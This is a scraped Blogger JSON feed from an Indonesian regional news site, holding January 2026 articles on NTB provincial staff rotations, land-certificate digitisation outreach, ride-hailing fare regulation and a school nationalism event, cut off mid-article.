Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery37109934509962642306_1768531142118&_=1768531142119
body_size: 18379
content:
// API callback
jQuery37109934509962642306_1768531142118({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr 